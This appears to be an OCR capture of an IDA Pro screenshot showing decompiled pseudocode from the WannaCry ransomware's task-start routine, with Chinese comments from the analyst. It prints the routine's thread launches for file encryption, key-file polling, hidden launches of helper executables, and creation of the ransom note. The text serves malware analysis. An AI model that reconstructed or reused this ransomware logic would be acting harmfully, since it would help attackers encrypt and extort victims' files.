 nstruction Data Unexplored External symbol
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
49 if ( !OpenResFile() || dword_1000DC70 ) // 打开00000000.res文件 当文件不存在时 条件成立
50 {
51 DeleteFileA(FileName_0);
52 memset(&RandomBytes, 0, 0x88u);
53 dword_1000DC70 = 0;
54 GetRandom((HCRYPTPROV *)v3, &RandomBytes, 8u);// 获取0x8个字节的随机数
55 }
56 DestoryHandle(v3);
57 (**(void (__thiscall ***)(char *, signed int))v3)(v3, 1);// 这里有个隐藏函数 用于释放临界区
58 hThread_1 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)CreateResFile, 0, 0, 0);// 创建00000000.res文件
59 if ( hThread_1 )
60 CloseHandle(hThread_1);
61 Sleep(100u);
62 hThread_2 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)CheckDky, 0, 0, 0);// 每隔五秒检测是否存在774F34B5.dky这个文件 由于文件不
63 if ( hThread_2 )
64 CloseHandle(hThread_2);
65 Sleep(100u);
66 hThread_3 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)EncryptAllFiles, 0, 0, 0);// 加密所有文件
67 Sleep(100u);
68 hThread_4 = CreateThread(0, 0, StartTaskdl, 0, 0, 0);// 每隔三秒以隐藏的方式启动taskdl.exe
69 if ( hThread_4 )
70 CloseHandle(hThread_4);
71 Sleep(100u);
72 hThread_5 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartExeAndSetReg, 0, 0, 0);// 每隔三秒 启动taskse.exe和@WanaDecryptor@.e
73 if ( hThread_5 )
74 CloseHandle(hThread_5);
75 Sleep(100u);
76 RepeatOperation(); // 创建批处理脚本 加密器 Read_Me@.txt 加密其他用户下的文件 和一些重复操作
77 if ( hThread_3 )
78 {
79 WaitForSingleObject(hThread_3, INFINITE);
80 CloseHandle(hThread_3);
00005C9A TaskStart:52 (10005C9A)